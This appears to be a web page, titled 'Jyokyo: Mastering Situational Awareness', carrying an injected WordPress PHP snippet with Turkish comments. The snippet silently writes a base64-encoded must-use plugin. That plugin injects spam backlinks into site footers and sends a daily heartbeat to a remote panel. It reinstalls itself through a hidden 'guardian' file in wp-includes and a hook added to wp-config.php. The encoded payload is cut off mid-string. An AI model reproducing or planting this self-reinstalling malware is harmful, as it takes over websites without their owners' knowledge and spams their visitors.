
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
GENERAL
Jyokyo: Mastering Situational
Awareness